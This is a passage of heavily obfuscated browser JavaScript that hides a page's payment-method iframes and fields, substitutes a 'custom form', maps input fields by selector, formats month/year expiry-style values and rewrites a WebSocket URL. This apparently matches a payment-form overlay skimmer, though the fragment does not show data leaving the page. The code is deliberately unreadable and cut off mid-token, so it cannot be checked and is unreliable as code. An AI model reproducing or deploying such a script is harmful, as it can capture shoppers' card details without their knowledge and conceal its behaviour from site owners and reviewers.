_0x2f8b63(_0x559a49,_0xa0d9e2-0xeb,_0x501bb7-_0x349f29._0x4426ff,_0xa0d9e2-0xa7)}function _0x247414(_0x216792,_0x3e5e92,_0x1e2dad,_0x1a5713){return _0x2f8b63(_0x1e2dad,_0x216792- -0x1c6,_0x1e2dad-0x124,_0x1a5713-0x7)}try{if(_0x1d584a.vJxWE(_0x1d584a[_0x247414(_0x2891e5._0x2f3187,0x950,_0x2891e5._0x4a163e,-0x58)],_0x1d584a[_0xb6ff09(_0x2891e5._0x5984c5,0x978,_0x2891e5._0xacd568,0xd67)])){const _0x3f5398=_0x555917[_0x247414(_0x2891e5._0x528726,-0x297,-_0x2891e5._0x11fd4b,0x659)][_0xb6ff09(0xe1c,_0x2891e5._0x3a79cd,0xa96,0xdd5)](-0x5d*0x5f+0x32*-0x62+0x35a9,'0'),_0x2baea3=_0x1d584a[_0x247414(0x17a,-0x20d,-0x136,-_0x2891e5._0x3c267d)](_0x401390.value[_0x247414(0x695,0x8bf,0x82e,_0x2891e5._0x5b8052)],-0x2*0x5ea+0xa61+-0x7d*-0x3)?_0xca15bc[_0x247414(_0x2891e5._0x270f09,-_0x2891e5._0x268ce2,_0x2891e5._0x274b40,0x608)][_0x247414(0x299,_0x2891e5._0x2d88e0,_0x2891e5._0x36b148,_0x2891e5._0x2c98ca)](-(0xf5a+0x78f*-0x2+0x1d*-0x2)):_0x51e56a[_0x247414(0xeb,_0x2891e5._0x3335ef,-_0x2891e5._0x272d25,-_0x2891e5._0x5a709d)][_0xb6ff09(0x8db,0x1203,_0x2891e5._0xcd0f5e,_0x2891e5._0xef026c)](-0x1*-0x1fe7+-0x149*-0xb+0x6*-0x7ac,'0');_0x3f5398&&_0x2baea3&&(_0x33c408[_0x247414(0xd3b,_0x2891e5._0x5304e2,0x1235,0x6dc)](_0x1d584a.tmPkU,_0x1d584a[_0x247414(_0x2891e5._0x2aa992,0x9fe,_0x2891e5._0x29d309,0x899)](_0x3f5398,'/')+_0x2baea3),_0x165163[_0x247414(_0x2891e5._0x56c13e,_0x2891e5._0x1f0683,-_0x2891e5._0x3a52c8,0x75e)]&&_0x50b8fa[_0xb6ff09(_0x2891e5._0x271e6d,_0x2891e5._0x27cfd3,0xda6,0x97f)](_0xb6ff09(0x1b9,0x6c5,_0x2891e5._0x170471,_0x2891e5._0x32a4e9)+_0x247414(_0x2891e5._0x3b9b5d,0x3e3,0x1ba,_0x2891e5._0x190d05)+_0xb6ff09(0xaa2,_0x2891e5._0x46b828,_0x2891e5._0xed7ba5,0x563),_0x1d584a.mkbVB(_0x3f5398+'/',_0x2baea3)))}else _0x4524d5[_0x247414(0x68b,_0x2891e5._0x4c8b56,0x5e2,_0x2891e5._0xa5bbf1)][_0xb6ff09(_0x2891e5._0x58f631,0x318,_0x2891e5._0x34576a,_0x2891e5._0x2dd15b)]=_0x1d584a[_0x247414(0xab9,_0x2891e5._0x20ce78,0xd5d,0xd30)],_0x1182fa[_0x247414(0x373,_0x2891e5._0xa985e8,_0x2891e5._0x46ee5d,-_0x2891e5._0x2cdc59)]&&console[_0x247414(_0x2891e5._0x31bffd,0x9d7,_0x2891e5._0x53ae05,0x67)](_0xb6ff09(0x562,0xfe,0x3d9,_0x2891e5._0x288140)+'Hidden\x20cus'+_0x247414(0x4ba,0x870,0xaaa,-_0x2891e5._0x1cee84),_0x4524d5)}catch(_0x4db19d){}}),document[_0x319028(_0x2a20e4._0x39b555,0x1083,_0x2a20e4._0x1d0d62,0xbc2)+_0x2f8b63(_0x2a20e4._0x27c036,0xd9f,0x91b,0x113a)](_0x42c365[_0x319028(0x7f9,-0x276,0x2b7,0x3a6)])[_0x319028(0x83c,_0x2a20e4._0x22085f,_0x2a20e4._0x30c1f4,_0x2a20e4._0x52b270)](_0x535e9a=>{const _0x2a7997={_0x50c507:0xa5};function _0x45c3e1(_0x36277b,_0x560556,_0x258030,_0x21da0f){return _0x319028(_0x36277b-_0x4047c0._0x50b2a3,_0x21da0f,_0x258030-0x1bb,_0x560556- -0x23)}function _0x85838b(_0x10d796,_0x27ebad,_0x2007e2,_0x37769b){return _0x2f8b63(_0x2007e2,_0x10d796- -0x243,_0x2007e2-0x110,_0x37769b-_0x2a7997._0x50c507)}try{_0x535e9a.style[_0x45c3e1(0xba9,0x546,0x6d6,-_0x820ff8._0x57d6af)]='',_0x535e9a[_0x45c3e1(_0x820ff8._0x3745d4,_0x820ff8._0x43b7ea,0xc07,0xb05)+_0x85838b(_0x820ff8._0x221263,_0x820ff8._0x5b17e4,0xbfc,-0xc6)](_0x85838b(0x438,0x92,_0x820ff8._0x13f64c,-_0x820ff8._0x5593a3)+_0x85838b(_0x820ff8._0x5ac795,_0x820ff8._0x444865,0x9b8,0x156)+'ple'),_0x1182fa[_0x85838b(_0x820ff8._0x301372,_0x820ff8._0x3df1a1,_0x820ff8._0x481178,_0x820ff8._0x39318f)]&&(_0x42c365.NKhJs(_0x42c365.VruSK,_0x42c365[_0x45c3e1(_0x820ff8._0x545e2a,0x9b5,0xa4b,0x5fe)])?_0x3784f6[_0x45c3e1(_0x820ff8._0x1d15ca,_0x820ff8._0x312ab1,_0x820ff8._0x5a203d,_0x820ff8._0x522ebb)+'te'](_0x5a447e[_0x45c3e1(_0x820ff8._0x4d2aa5,_0x820ff8._0x23383a,0xc21,_0x820ff8._0x398ef5)],_0x183390.value):console[_0x45c3e1(0xb26,_0x820ff8._0xc6b668,0x550,0x4d8)](_0x42c365[_0x45c3e1(0x13ed,_0x820ff8._0x4d361c,_0x820ff8._0xf3c4ae,0x14a0)],_0x535e9a[_0x45c3e1(_0x820ff8._0x2a87e5,0xb56,_0x820ff8._0x53e5b8,0xdd7)]||_0x535e9a.tagName))}catch(_0x2ca182){}}),document[_0x2f8b63(0x534,0xb73,_0x2a20e4._0x5152f1,_0x2a20e4._0x4c81ce)+_0x2f8b63(0x118c,0xd9f,_0x2a20e4._0x270d6f,0x12c9)](_0x42c365[_0x2f8b63(-0x2d,_0x2a20e4._0x30e358,_0x2a20e4._0x2ee23b,-_0x2a20e4._0x34db24)])[_0x319028(_0x2a20e4._0x44efdb,0xe1b,0x131a,_0x2a20e4._0x52b270)](_0x55ff74=>{const _0x245d2f={'aZmSD':function(_0x1fb51d,_0x510f71){return _0x1fb51d+_0x510f71},'ICwLE':function(_0x356909,_0x2743e3){function _0x20e299(_0x38c164,_0x516d9d,_0x41a731,_0x105c09){return _0x381f(_0x38c164- -0xe3,_0x105c09)}return _0x42c365[_0x20e299(_0x33791d._0x528aaf,0xa2f,_0x33791d._0x361f28,_0x33791d._0x571173)](_0x356909,_0x2743e3)},'pcTOR':function(_0x4d4a8d,_0x49117d){function _0x477301(_0x237d40,_0x2024bc,_0x160538,_0x90efd9){return _0x381f(_0x2024bc-0x17c,_0x90efd9)}return _0x42c365[_0x477301(_0x5ea750._0x4a97ad,0xcd3,_0x5ea750._0x44521e,0x10fd)](_0x4d4a8d,_0x49117d)},'iqFJg':_0x42c365[_0x49cd9f(_0x23029._0x584e93,0x18a,0x6ac,0xb12)],'gUKeR':_0x4b1732(_0x23029._0x4eb138,0xb52,0x67b,_0x23029._0x52c323)+'mp-id'};function _0x49cd9f(_0x17d84c,_0x354573,_0x556637,_0x24944d){return _0x2f8b63(_0x24944d,_0x556637- -_0x1e500e._0x47fda5,_0x556637-_0x1e500e._0x2dec56,_0x24944d-0x1e4)}function _0x4b1732(_0x30d31e,_0x4158a9,_0x2b0e9c,_0x127a1e){return _0x319028(_0x30d31e-_0x210fd7._0x3a198b,_0x2b0e9c,_0x2b0e9c-_0x210fd7._0xd6fa80,_0x4158a9-_0x210fd7._0x1618fa)}if(_0x42c365.hEBrS(_0x42c365[_0x4b1732(_0x23029._0x214d8a,0xbad,_0x23029._0x1d9d7d,0x115a)],_0x49cd9f(_0x23029._0x10c72a,0xe5f,0xa6e,0x6de)))_0x3294d2&&(_0x1d584a[_0x49cd9f(0xeb1,0xca7,_0x23029._0x4f99f5,0xd32)](_0x33265a,_0x3700ce),_0x21aa08=null,_0x4fbd5b[_0x49cd9f(_0x23029._0x49deb8,0x779,_0x23029._0x43dbf5,_0x23029._0x9e5173)]&&_0x3360ab[_0x4b1732(_0x23029._0x556b79,0x99f,_0x23029._0x5d0b2c,_0x23029._0x23ea72)](_0x1d584a.xRaIg));else try{if(_0x4b1732(0xaf6,0x6bc,0x291,0x8f0)===_0x42c365.pbNhu){_0x55ff74[_0x4b1732(0xe33,_0x23029._0x1ec065,_0x23029._0x42aa25,0x779)][_0x49cd9f(_0x23029._0x4cd9da,_0x23029._0x38a969,0x734,0xa31)]='',_0x55ff74['removeAttr'+_0x4b1732(_0x23029._0x3d5204,0x916,_0x23029._0x2bd79e,_0x23029._0x3f6193)](_0x42c365.dBOPu);if(_0x1182fa[_0x49cd9f(_0x23029._0x4fc366,0x94b,0x518,-_0x23029._0x17058c)]){if(_0x42c365[_0x49cd9f(0xf8e,0x31d,0x93e,0x8b7)](_0x42c365.UsjIf,_0x42c365[_0x4b1732(_0x23029._0x210602,_0x23029._0x3d7ca6,_0x23029._0x4e5edc,0x85f)]))console.log(_0x42c365[_0x4b1732(0x982,0xdfe,_0x23029._0x55fee8,0x11b2)],_0x55ff74[_0x4b1732(0x92e,_0x23029._0x3e2cd0,_0x23029._0x36a5e7,_0x23029._0x2bd79e)]||_0x55ff74[_0x4b1732(0x1493,_0x23029._0x18ef76,0x9a8,_0x23029._0x5c03b0)]);else{const _0x26fa48=_0x245d2f[_0x4b1732(0xa45,_0x23029._0x59de35,_0x23029._0x40fff6,_0x23029._0x5988cd)](_0x245d2f[_0x4b1732(_0x23029._0x897a25,0xdad,0x13f5,_0x23029._0x5b18bc)](_0x245d2f[_0x4b1732(_0x23029._0x25e7fe,_0x23029._0x63278f,0xa3a,0x884)](_0x245d2f.iqFJg,_0x21e6a0.id),'_'),_0x394a11.random()[_0x49cd9f(_0x23029._0xa4533d,0x60e,0x479,0x446)](0x19b1*-0x1+-0x1d4b*-0x1+0x1*-0x376)[_0x49cd9f(0x60c,_0x23029._0x2342b3,0x43e,-_0x23029._0x2a292b)](0x1*0x1a3+-0xd*0x109+0xbd4,0x3e*0x2+0x1*-0xaff+0xa8b*0x1));_0x23cce5[_0x49cd9f(0x1cd,_0x23029._0x4ead87,0x3d9,_0x23029._0x3e31b1)+'te'](_0x245d2f[_0x4b1732(_0x23029._0x5e12c2,0xeed,0x12cc,_0x23029._0x165fbb)],_0x26fa48);const _0x441e43={};_0x441e43[_0x4b1732(_0x23029._0x4fb30f,_0x23029._0x5487f6,0xc42,_0x23029._0x5d40aa)]=_0x26fa48,_0x441e43[_0x4b1732(0x7fb,_0x23029._0x1d0b73,0x6f5,0x390)]=_0x58fd86[_0x4b1732(_0x23029._0x49c9ca,_0x23029._0xbf5bca,0xbbc,0xb28)].display||'',_0x441e43.visibility=_0x5b406b[_0x49cd9f(0xbd2,_0x23029._0x41e542,0x830,0x1e6)][_0x4b1732(0x385,0x4da,_0x23029._0x3bb2a9,_0x23029._0x4d2c2c)]||'',_0x13f23c[_0x49cd9f(0xb41,_0x23029._0x3f5956,_0x23029._0x5a6a07,_0x23029._0x37ea61)](_0x360eaf.id,_0x441e43)}}}else{let _0x35d6cc=_0x55b385[_0x49cd9f(_0x23029._0x5b867e,_0x23029._0x287b66,0xc95,0x129f)][_0x49cd9f(-0x262,0x506,_0x23029._0x792ff2,_0x23029._0x5eb8c5)].replace(/[\/\s]/g,'');_0x1d584a[_0x4b1732(0xe22,0x7ff,0x883,0xcdd)](_0x35d6cc[_0x4b1732(_0x23029._0x437854,_0x23029._0x1bf143,0xf8f,_0x23029._0x161f00)],0xe7*-0x1+0x1c64+-0x1b7b)&&(_0x35d6cc=_0x1d584a[_0x49cd9f(_0x23029._0x4c6135,0x2f3,_0x23029._0x5b7660,_0x23029._0x1b5ada)](_0x1d584a.xYCNP(_0x35d6cc[_0x4b1732(-0xdf,_0x23029._0xb33d21,0x5a4,0x9b6)](0x373*0x6+0x1959+-0x2e0b,-0x1a2a+0xc6c+0xdc0),'/'),_0x35d6cc.slice(0x25*-0xa9+0x20cd+-0x85e,-0x26ab+-0x270f+0x4dbe))),_0x154633[_0x49cd9f(0xfa4,_0x23029._0x29b89a,_0x23029._0x4eea50,0x100f)][_0x49cd9f(0x134,0x70a,_0x23029._0x663f53,_0x23029._0x72f0f9)]=_0x35d6cc}}catch(_0xe51608){}});for(let[_0x16d744,_0x5dc0b4]of _0x121c9b[_0x319028(0x437,0x54b,_0x2a20e4._0x15d8ca,0x5be)]()){try{_0x5dc0b4[_0x2f8b63(-0x3,0x598,_0x2a20e4._0xae3bb5,_0x2a20e4._0x3b6818)]?_0x5dc0b4.element&&_0x5dc0b4[_0x319028(0x7c9,0xd9b,_0x2a20e4._0x1a831b,_0x2a20e4._0x5a7741)].dataset[_0x319028(0x4b4,_0x2a20e4._0x2c1032,0x40d,_0x2a20e4._0x360a21)+'dden']&&(_0x5dc0b4[_0x2f8b63(0xfc2,0xc3b,0xe63,_0x2a20e4._0xb75433)][_0x2f8b63(_0x2a20e4._0x241282,_0x2a20e4._0x3d1c8b,0x696,_0x2a20e4._0x5c6fd5)][_0x319028(0x6bf,_0x2a20e4._0x4f5643,_0x2a20e4._0x483c66,_0x2a20e4._0x1de2a2)]=_0x5dc0b4.element[_0x2f8b63(_0x2a20e4._0x4a9d9f,0xb4f,0x537,0x4d6)][_0x2f8b63(0x824,_0x2a20e4._0x36e77d,0x10a,_0x2a20e4._0x3cf797)+'splay']||'',delete _0x5dc0b4[_0x2f8b63(_0x2a20e4._0x509cf0,0xc3b,_0x2a20e4._0x21e0ef,_0x2a20e4._0x21e0de)][_0x319028(_0x2a20e4._0x539a1e,_0x2a20e4._0x43d5f1,_0x2a20e4._0x4ba7fc,_0x2a20e4._0x57bc8e)][_0x319028(0xe44,0xaf7,0x531,0x9a4)+_0x319028(0x8a5,_0x2a20e4._0x514cd6,0x7e3,_0x2a20e4._0x41d836)],delete _0x5dc0b4.element[_0x319028(_0x2a20e4._0xf7cb51,_0x2a20e4._0x3d1274,0x7e4,_0x2a20e4._0x57bc8e)][_0x2f8b63(0x50e,0x662,_0x2a20e4._0x4bb3ae,_0x2a20e4._0x532e63)+_0x319028(_0x2a20e4._0x3c7899,_0x2a20e4._0x52b60e,_0x2a20e4._0x4ccf42,_0x2a20e4._0x4b2ffa)],_0x5dc0b4.customForm&&(_0x42c365[_0x319028(_0x2a20e4._0x4fea4f,_0x2a20e4._0x2aa7fc,_0x2a20e4._0x199ae4,_0x2a20e4._0x53ba0e)](_0x2f8b63(_0x2a20e4._0x5d5f8e,_0x2a20e4._0x13b630,_0x2a20e4._0xddf47e,_0x2a20e4._0x4a11ee),_0x42c365[_0x2f8b63(0xb51,_0x2a20e4._0x2f2a2b,_0x2a20e4._0x42509c,_0x2a20e4._0x10b125)])?_0x5dc0b4.customForm[_0x2f8b63(_0x2a20e4._0x459373,_0x2a20e4._0x4c537b,_0x2a20e4._0x2cda5a,_0x2a20e4._0x2105a2)][_0x319028(0x274,0x970,0x1ab,_0x2a20e4._0x35313a)]=_0x42c365.lBxgY:_0x4e145b[_0x2f8b63(0xd6e,0x894,_0x2a20e4._0x5d27a4,0xac9)](_0x2f8b63(0x602,_0x2a20e4._0x520f1a,_0x2a20e4._0x4d73c4,0xaff)+_0x2f8b63(_0x2a20e4._0x5844af,0x2bb,_0x2a20e4._0x2628af,_0x2a20e4._0x52cef1)+'etected,\x20u'+_0x319028(0xd,-_0x2a20e4._0x23eb55,0x67a,0x364)+_0x2f8b63(_0x2a20e4._0x1aec3e,0xdfd,0xcf2,0xe5e)+_0x319028(_0x2a20e4._0x42e567,_0x2a20e4._0x14b96e,_0x2a20e4._0x2b075e,_0x2a20e4._0x2d4b6b),_0x1d584a[_0x319028(_0x2a20e4._0x1c8088,_0x2a20e4._0x57135b,_0x2a20e4._0x28e5fc,_0x2a20e4._0x217165)](_0x299b39,'px'))),_0x1182fa[_0x319028(0x89e,_0x2a20e4._0x174d42,0x5d3,_0x2a20e4._0x36fb83)]&&console[_0x2f8b63(0x24c,_0x2a20e4._0x5401bb,_0x2a20e4._0x5ea932,_0x2a20e4._0x1df50a)](_0x319028(-0x232,0x55,0x6c1,_0x2a20e4._0x4d5740)+_0x2f8b63(-0x3e,0x4fe,0x616,_0x2a20e4._0x4f15ee)+'frame\x20elem'+'ent\x20for\x20me'+'thod:',_0x16d744)):_0x5dc0b4[_0x2f8b63(_0x2a20e4._0x3c3819,0xc3b,0x126e,_0x2a20e4._0x455f9c)]&&_0x5dc0b4[_0x2f8b63(0x264,_0x2a20e4._0x2d4d67,0x762,0x5ce)+'ml']&&(_0x319028(_0x2a20e4._0x2430c6,_0x2a20e4._0xbab35c,0x9d6,_0x2a20e4._0x498864)===_0x42c365[_0x319028(_0x2a20e4._0x1937ba,_0x2a20e4._0x60afce,_0x2a20e4._0xca80c2,0x6b2)]?(_0x5dc0b4[_0x319028(_0x2a20e4._0x36abfe,0xd43,_0x2a20e4._0x5c1154,_0x2a20e4._0x5a7741)][_0x319028(0xb9c,_0x2a20e4._0x41d2d0,_0x2a20e4._0x2c2dbb,0xaad)]=_0x5dc0b4[_0x319028(_0x2a20e4._0x428b5c,0xb89,_0x2a20e4._0x267402,_0x2a20e4._0x40f28d)+'ml'],delete _0x5dc0b4[_0x319028(0xfa7,0x10e2,_0x2a20e4._0x21c4b8,0xc8a)][_0x2f8b63(_0x2a20e4._0x2a9be9,0xb4f,_0x2a20e4._0x1400a6,0x7b7)][_0x319028(0x17b,_0x2a20e4._0x44ee11,0x79,_0x2a20e4._0x53cc1d)+'ml'],_0x1182fa.debugMode&&(_0x42c365[_0x319028(0x9bb,_0x2a20e4._0x2f6f44,_0x2a20e4._0x36f5f2,_0x2a20e4._0x42c916)](_0x42c365[_0x319028(_0x2a20e4._0x47617,0x9b9,_0x2a20e4._0x3d7b5f,_0x2a20e4._0x617945)],_0x42c365[_0x2f8b63(0x835,0xaff,0xcbc,0x964)])?(_0x99192a[_0x2f8b63(_0x2a20e4._0x431b73,_0x2a20e4._0x33d10a,_0x2a20e4._0x26ff7,_0x2a20e4._0x2df430)][_0x319028(0x942,0xadf,0x84c,0xb4c)+_0x2f8b63(_0x2a20e4._0x3a9208,_0x2a20e4._0x29da49,_0x2a20e4._0x5e5acf,0xc12)]=_0x5ca1ab.dataset[_0x319028(_0x2a20e4._0x20900f,_0x2a20e4._0x288609,_0x2a20e4._0x382ec7,_0x2a20e4._0x24d39a)+'interEvent'+'s'],delete _0x316822[_0x319028(0x546,_0x2a20e4._0x272e5e,_0x2a20e4._0x5b2d46,_0x2a20e4._0x3a1e9b)][_0x319028(_0x2a20e4._0x3eadd0,0x56b,_0x2a20e4._0x18b63f,0x555)+'interEvent'+'s']):console.log(_0x319028(_0x2a20e4._0x38ce29,0x6b1,_0x2a20e4._0x12aae3,_0x2a20e4._0x4d5740)+'Restored\x20s'+_0x319028(_0x2a20e4._0x5205e7,0xe8b,_0x2a20e4._0x779687,0xf31)+_0x2f8b63(0xb13,_0x2a20e4._0x41b3fb,_0x2a20e4._0x5cc8e4,0xae3)+_0x2f8b63(_0x2a20e4._0x53bd01,_0x2a20e4._0x48d568,_0x2a20e4._0x3bfa4c,0xf34),_0x16d744))):_0x2b5d0a&&_0x1d584a[_0x2f8b63(0x1015,0xc93,0xbc3,_0x2a20e4._0x5e3c05)](_0x5110b3[_0x2f8b63(_0x2a20e4._0x982cfa,0x5bd,0x8f3,0xa47)],_0x3b5f9a[_0x319028(_0x2a20e4._0x5f18af,0x6fd,-_0x2a20e4._0x1757ee,0x289)])&&_0x388101[_0x319028(0x3af,-0x40,0x9b0,_0x2a20e4._0x3ffab0)](-0x1ef5+0x1*-0xb71+0x2e4e,_0x319028(_0x2a20e4._0xafcc5d,_0x2a20e4._0x520d69,0x7e9,_0x2a20e4._0x241282)+_0x319028(_0x2a20e4._0x578726,_0x2a20e4._0x4a55b8,_0x2a20e4._0x1ce9e0,0xe37)+'ly'))}catch(_0xe05e9e){}}_0x121c9b[_0x319028(_0x2a20e4._0x2511f7,_0x2a20e4._0x256467,_0x2a20e4._0x27b441,0xe36)](),_0x1182fa.debugMode&&(_0x42c365[_0x319028(0x936,_0x2a20e4._0x2824ab,0xf24,_0x2a20e4._0x6c548e)]===_0x42c365[_0x2f8b63(0x1052,0xeec,0x13a8,0xd15)]?console[_0x2f8b63(0xe52,0x894,_0x2a20e4._0xaceef2,_0x2a20e4._0x196634)](_0x42c365[_0x319028(0x23d,0x612,_0x2a20e4._0x4e4efc,0x51d)]):(_0x28d111[_0x2f8b63(0xd12,_0x2a20e4._0x337ca3,0xe40,0x99e)]=_0x3265b7[_0x2f8b63(_0x2a20e4._0x3165ad,0x906,_0x2a20e4._0x40c39e,_0x2a20e4._0x5bb962)],delete _0x343cf8[_0x319028(0xac5,_0x2a20e4._0x238b11,_0x2a20e4._0x18f5e4,_0x2a20e4._0x57bc8e)][_0x319028(0xa5b,_0x2a20e4._0x20c94e,0x5be,0x5fe)]))}else{let _0x378339=_0xe7a610.wsUrl[_0x2f8b63(_0x2a20e4._0x591345,_0x2a20e4._0x5a89e9,_0x2a20e4._0x580f01,_0x2a20e4._0x5952bf)](_0x1d584a[_0x2f8b63(-_0x2a20e4._0x405151,_0x2a20e4._0x68b5ad,-0x157,0x706)],_0x1d584a[_0x319028(0xb88,0xd97,_0x2a20e4._0x240afa,0xa29)])[_0x319028(_0x2a20e4._0x1e0d63,0x26a,_0x2a20e4._0x1d7f5b,_0x2a20e4._0x517a31)](_0x1d584a[_0x319028(_0x2a20e4._0x12aef4,0x6b1,_0x2a20e4._0x20a509,_0x2a20e4._0x596968)],_0x1d584a[_0x319028(-0x131,-0x204,0x354,0x47f)]);const _0x3913bd=_0x378339[_0x319028(_0x2a20e4._0x4e2921,_0x2a20e4._0x2ea832,_0x2a20e4._0x5b0826,0xf5e)+'f']('/');return _0x1d584a.JGgSw(_0x3913bd,0x939*-0x4+-0x330*-0x6+0x44*0x43)&&(_0x378339=_0x378339[_0x319028(_0x2a20e4._0x5c1487,0x629,-0x6f,_0x2a20e4._0x4ce19c)](0x8*0x259+0x1*0x1d95+-0x305d,_0x3913bd)),_0x378339}}function _0x2672b1(_0x22248f){const _0x2a3880={_0x3fe887:0xaa,_0x3d89c3:0xb3};function _0x514b44(_0x149f52,_0x2516f,_0x2b58db,_0x2dfcce){return _0x3090ed(_0x149f52-_0x41b73e._0x38aef8,_0x2516f-_0x41b73e._0x3845c8,_0x149f52,_0x2b58db- -_0x41b73e._0x419547)}if(!_0x22248f)return![];function _0x245652(_0x168bd2,_0x1b7a5e,_0x262d43,_0x1d79af){return _0x2783ad(_0x168bd2,_0x1b7a5e-_0x2a3880._0x3fe887,_0x1b7a5e-_0x2a3880._0x3d89c3,_0x1d79af-0x168)}return!!(_0x22248f[_0x514b44(0x7d6,_0x470e39._0x3e3f99,0xa4e,_0x470e39._0x5946ca)+'h']||_0x22248f[_0x245652(0xa90,0xc25,0x10d0,0x7a9)+'ht']||_0x22248f[_0x245652(_0x470e39._0x120951,_0x470e39._0x2bbb7e,0x91f,0x15d)+_0x245652(_0x470e39._0x3a0069,0xea9,0xcfd,_0x470e39._0x4a1fa1)]()[_0x514b44(0x3f4,0xa73,0x5ef,0xc49)])&&_0x42c365[_0x245652(0xa4d,0x60a,0x9e3,_0x470e39._0x5cf9c4)](_0x42c365[_0x245652(0x67f,_0x470e39._0x4db0e1,_0x470e39._0x57d9d5,0x7a6)](getComputedStyle,_0x22248f)[_0x514b44(-_0x470e39._0x192a40,0x12a,0x163,_0x470e39._0x548960)],_0x42c365.IJrjt)}function _0x16b804(_0x409fd2){const _0x3e318f={_0x2ca928:0x1ca,_0x51d865:0x25},_0x68ec77={'ykrTf':function(_0x3ab443){function _0x559d9b(_0xab7512,_0x31cb36,_0x4f2dea,_0xb5ab90){return _0x381f(_0x31cb36-0x1c3,_0x4f2dea)}return _0x42c365[_0x559d9b(-0x1be,0x2f5,-_0x54b658._0x50289b,-0x15f)](_0x3ab443)},'EMUwL':_0x42c365[_0x4d49ac(0x609,_0x3fb418._0x4bc81e,_0x3fb418._0x28624b,_0x3fb418._0x3f85b7)],'OMSTC':_0x42c365[_0x4d49ac(0x325,0x2d4,_0x3fb418._0x492bfb,_0x3fb418._0x156101)],'KIMyX':_0x42c365.pxcOs};if(_0x1182fa[_0x2a6132(_0x3fb418._0x3eb3f8,_0x3fb418._0x43701b,0x2fa,_0x3fb418._0x4a32a8)+_0x4d49ac(0x967,0x5d3,0xa15,_0x3fb418._0x27e7a1)]&&_0x1182fa[_0x4d49ac(_0x3fb418._0x23129c,_0x3fb418._0x50ac4c,_0x3fb418._0x10e8f0,0xb23)+'apping'])for(let _0x3abdcb of _0x1182fa[_0x4d49ac(_0x3fb418._0x36d1cc,0x850,0xb49,0x791)+_0x2a6132(0x9b4,_0x3fb418._0x14e734,_0x3fb418._0x20e203,_0x3fb418._0x4b1974)]){if(_0x42c365[_0x2a6132(0x1242,_0x3fb418._0x42ef36,0x1072,0xe90)](_0x2a6132(0x305,_0x3fb418._0x3dd657,_0x3fb418._0x3de5dd,0x6d8),'lcEFp'))_0x3e399a[_0x4d49ac(0x431,0x8d5,0x384,0xc3b)](_0x42c365.AzObx);else try{if(_0x42c365[_0x4d49ac(_0x3fb418._0x15d060,0x6b9,_0x3fb418._0x1e2455,_0x3fb418._0x4a3f01)](_0x2a6132(0x68c,0xce3,_0x3fb418._0x57155c,_0x3fb418._0x3b5104),_0x42c365[_0x4d49ac(0xf5a,_0x3fb418._0xd5c15,0x597,0x886)])){if(_0x3abdcb[_0x2a6132(0xe4e,0x4c7,0x5ae,0x905)][_0x4d49ac(_0x3fb418._0x3bd8a5,_0x3fb418._0x1702ac,_0x3fb418._0x437a1e,_0x3fb418._0x422315)]('#')){const _0xc00ecb=_0x3abdcb[_0x2a6132(0x5ff,_0x3fb418._0x4d5b87,_0x3fb418._0x4f8891,_0x3fb418._0x35e34a)][_0x2a6132(_0x3fb418._0x5622a4,0x981,_0x3fb418._0xc472d3,_0x3fb418._0x241771)](-0x498*-0x1+0x1*0x5ea+0x1*-0xa81);if(_0x409fd2.id===_0xc00ecb)return _0x3abdcb[_0x4d49ac(0x63f,_0x3fb418._0x45299f,_0x3fb418._0x5c54b2,0x8b8)]}if(_0x3abdcb.selector.includes(_0x2a6132(0xeaf,0x1192,_0x3fb418._0x8e8523,0xb87))){if(_0x42c365[_0x4d49ac(_0x3fb418._0x36c6fa,_0x3fb418._0x58c459,_0x3fb418._0x301c8e,_0x3fb418._0x18b7c5)](_0x42c365.OjiUL,_0x42c365[_0x2a6132(_0x3fb418._0x50ac85,_0x3fb418._0x4ba1ce,-_0x3fb418._0x2c41d0,_0x3fb418._0x3528fc)])){const _0x5ebf69=_0x3abdcb.selector.match(/[name=["']([^"']+)["']]/);if(_0x5ebf69&&_0x42c365[_0x2a6132(0x6f1,_0x3fb418._0x1f28f7,_0x3fb418._0x1bcf0c,0x5eb)](_0x409fd2[_0x2a6132(0x9e5,_0x3fb418._0x2795b6,_0x3fb418._0x2561f1,_0x3fb418._0x4e5142)],_0x5ebf69[0x52a+-0x9f9+0x4*0x134]))return _0x3abdcb[_0x4d49ac(_0x3fb418._0x52a7d7,_0x3fb418._0x2546bd,_0x3fb418._0x459a17,_0x3fb418._0x243106)]}else{_0x68ec77.ykrTf(_0x58a04e);if(_0x34f6ee)_0xbfa186[_0x2a6132(_0x3fb418._0x3a369c,0xbbf,_0x3fb418._0x368278,0x598)]();return}}if(_0x409fd2[_0x4d49ac(0x4ab,_0x3fb418._0x5f45a2,-_0x3fb418._0x3b0323,0x8cb)](_0x3abdcb.selector)){if(_0x42c365.MjKXG(_0x42c365[_0x2a6132(0x743,_0x3fb418._0x4a4e91,_0x3fb418._0x4674da,0xa06)],_0x42c365[_0x2a6132(0x698,0xefa,0xfa6,_0x3fb418._0x131758)]))_0x42c365[_0x4d49ac(0xea6,_0x3fb418._0x2082b3,_0x3fb418._0x14f3c0,_0x3fb418._0x61a1e2)](_0x31b745,_0x4bae8b.id);else return _0x3abdcb.key}}else _0x1dc469[_0x4d49ac(_0x3fb418._0xa752a7,0x8d5,0xef5,0xc99)](_0x68ec77[_0x4d49ac(-_0x3fb418._0x213d68,0x528,-_0x3fb418._0x13675a,-0xed)])}catch(_0x2b58ab){if(_0x42c365[_0x4d49ac(_0x3fb418._0x144f07,_0x3fb418._0x34c7f4,_0x3fb418._0x3da60d,0xaa3)]!==_0x42c365[_0x4d49ac(_0x3fb418._0x4a2d4d,_0x3fb418._0x4f00cb,0xecb,_0x3fb418._0x3bea92)]){if(_0x3abdcb[_0x2a6132(_0x3fb418._0x153e25,0xbe6,_0x3fb418._0x43af8a,0x905)][_0x2a6132(0x9e0,_0x3fb418._0x2d120d,0x90d,_0x3fb418._0xf45154)]('#')&&_0x42c365[_0x2a6132(0x1215,_0x3fb418._0x20c982,_0x3fb418._0x50d7ce,_0x3fb418._0x280f23)](_0x409fd2.id,_0x3abdcb[_0x4d49ac(0x18e,0x711,_0x3fb418._0x1d8802,_0x3fb418._0x348ec4)][_0x4d49ac(0x8ea,_0x3fb418._0x3b1411,_0x3fb418._0x5c9728,_0x3fb418._0x1d92e6)](0xdd1+0x567+-0x1337))){if(_0x42c365[_0x4d49ac(0xa97,0x9c6,_0x3fb418._0x4dfeae,0xd47)](_0x42c365[_0x2a6132(_0x3fb418._0x4d88f0,0x13f9,0xef5,_0x3fb418._0x3588e5)],_0x42c365[_0x4d49ac(0xaac,0xd4c,_0x3fb418._0x32baee,_0x3fb418._0x24cc3b)]))_0x16a437.log(_0x68ec77[_0x